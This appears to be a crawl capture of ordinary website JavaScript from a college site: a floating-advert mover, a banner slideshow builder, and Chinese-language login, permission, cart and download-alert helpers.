var bHeight = document.body.clientHeight;
var bLeft = document.body.scrollLeft;
var bTop = document.body.scrollTop;
var iWidth = adv_10.offsetWidth;
var iHeight = adv_10.offsetHeight;
var iLeft = toPixel10(adv_10.style.left);
var iTop = toPixel10(adv_10.style.top);
if(iLeft < (bWidth - iWidth) && floatflagX10 == 0) {
adv_10.style.left = (iLeft + floatspeed) + "px";
}
else if(iLeft >= (bWidth - iWidth) && floatflagX10 ==0) {
floatflagX10 = 1;
}
else if(iLeft > 0 && floatflagX10 == 1) {
adv_10.style.left = (iLeft - floatspeed) + "px";
}
else if(0 >= iLeft && floatflagX10 == 1) {
floatflagX10 = 0;
}
if(iTop < (bHeight - iHeight) && floatflagY10 == 0) {
adv_10.style.top = (iTop + floatspeed) + "px";
}
else if(iTop >= (bHeight - iHeight) && floatflagY10 ==0) {
floatflagY10 = 1;
}
else if(iTop > 0 && floatflagY10 == 1) {
adv_10.style.top = (iTop - floatspeed) + "px";
}
else if(0 >= iTop && floatflagY10 == 1) {
floatflagY10 = 0;
}
}
function startflowAdv10()
{
adv_10.style.left =Math.floor(Math.random()*1000)+"px";
adv_10.style.display="block";
var floatinterval10 = setInterval("flowAdv10()", floatdelay10);
adv_10.onmouseover = function() {clearInterval(floatinterval10);}
adv_10.onmouseout = function() {floatinterval10 = setInterval("flowAdv10()", floatdelay10);}
}
if(Adv_range_10!="0"){setTimeout('startflowAdv10()',Math.floor(Math.random()*1000));}


--- FILE ---
content_type: application/x-javascript
request_url: http://pearlcollege.com/e/d/slide_17.js
body_size: 661
content:
var Show_Style=3;
var Image_17=new Array();
var Pics="/e/images/banner/pageban2.jpg";
var Links="";
var Titles="";
var Alts="";
var Apic17=Pics.split('|');
var ALink17=Links.split('|');
var ATitle17=Titles.split('|');
var AAlts17=Alts.split('|');
var Show_Text=0;
for(i=0;i<Apic17.length;i++)
  {
   Image_17.src = Apic17[i]; 
  }



  var FHTML='<div id="js_slide_focus_17" class="slide_focus focus_style3" style="height:180px"><a class="prev"></a><a class="next"></a>';
  FHTML+='<ul class="inner">';
  for(var i=0;i<Apic17.length;i++)
   {
     if(ALink17.length<(i+1) || ALink17[i]=="")
      {
       ALink17[i]="javascript:void(0)";
      }
     if(AAlts17.length<(i+1))
      {
       AAlts17[i]="";
      }
     if(ATitle17.length<(i+1))
      {
       ATitle17[i]="";
      }
    FHTML+='<li><a href="'+ALink17[i]+'" target="_self" title="'+AAlts17[i]+'"><img src="'+Apic17[i]+'">';
    FHTML+='<em>'+ATitle17[i]+'</em>';
    FHTML+='</a></li>';
   }
 FHTML+='</ul>';
 FHTML+='</div>';
 document.write(FHTML);
$(function(){Slide_Focus("js_slide_focus_17",0,5,990,180,true);});

--- FILE ---
content_type: application/x-javascript
request_url: http://pearlcollege.com/e/js/zh-cn/lang.js
body_size: 1688
content:
function quick_login(sid,fun) //快速登录界面
 {
   if(typeof(fun)!="undefined")
   {
    fun="&fun="+escape(fun);
   }
   else
   {
    fun="";
   }
   IDialog('会员登录','/e/aspx/quick_login.aspx?s='+sid+fun,300,200);
 }

function Check_Permission(sid,state,mtype) //文章浏览权限
 {
  switch(state)
   {
     case "not_login":
       alert("对不起，请先登录!");
       var backurl=location.href;
       location.href="/e/member/index.aspx?type=login&s="+sid+"&to="+escape(backurl);
     break;

     case "no_permissions":
      alert("对不起，"+mtype+"没有访问权限!");
       location.href="/";
     break;
   }
 }

function cart_prompt(sid,table,id)
 {
    var MC=GetCookie("Member");
    if(MC=="")
    {
     IDialog('会员登录','/e/aspx/quick_login.aspx?s='+sid,300,200);
    }
   else
    {
     IDialog('购物车信息',"/e/order/cart.aspx?s="+sid+"&table="+table+"&id="+id,400,140);
    }
 }

function LoginBox(Id,SiteId)//js调用登录
 {
   var LoginForm=document.forms["loginbox_"+Id];
   LoginForm.action="/e/member/index.aspx?type=login&s="+SiteId;
   LoginForm.target="_self";
   var L_username = LoginForm.username;
   var L_passowrd = LoginForm.password;
   var L_yzm = LoginForm.vcode;
   if(L_username.value=="")
    {
      alert("请输入用户名!");
      L_username.focus();
      return false;
    }
   else if(Length(L_username.value)<4 || Length(L_username.value)>16)
      {
        alert("用户名长度需要在4-16之间!");
        L_username.focus();
        return false;
      }
   else if(!IsUserName(L_username.value))
      {
       alert("用户名只能由字母、数字、下划线和汉字组成!");
       L_username.focus();
       return false;
      }
   if(L_passowrd.value=="")
    {
      alert("请输入密码!");
      L_passowrd.focus();
      return false;
    }
  else if (L_passowrd.value.length <4 || L_passowrd.valuelength > 16)
    {
        alert("密码长度需要在4-16之间!");
        L_passowrd.focus();
        return false;
    }
  else if(!IsStr(L_passowrd.value))
    {
       alert("密码只能由数字，字母和下划线组成!");
       L_passowrd.focus();
       return false;
    }

  if(L_yzm!=null)
   {
     if(L_yzm.value.length!=4)
      {
        alert("请输入正确的验证码!");
        L_yzm.focus();
        return false;
      }
   }
   return true;
 }

function Attachment_Back(Error,Point,SiteId) //下载提示函数
 {
  switch(Error)
   {
     case "notexists":
       alert("对不起，文件不存在!");
       window.close();
     break;

     case "nopermission":
       alert("对不起，您所在的会员组无下载权限!");
       window.close();
     break;

     case "nopoint":
        alert("对不起，您的积分不足，此文件下载需要"+Point+"点积分!")
        window.close();
     break;

     case "notlogin":
       alert("对不起，请先登录!");
       var backurl=location.href;
       location.href="/e/member/index.aspx?s="+SiteId+"&type=login&to="+escape(backurl);
       return false;
     break;
   }
 }

function AddFavourites_Back(sid,v) //下载回调函数
 {
   switch(v)
    {
      case "ok":
       alert("信息收藏成功!");
      break;

      case "has_exists":
       alert("此信息已经收藏过了!");
      break;

      case "not_exists":
       alert("此信息数据已经不存在!");
      break;

      case "notlogin":
       quick_login(sid);
      break;
     
      default:
       alert("错误:"+v);
      break;
    }
 }
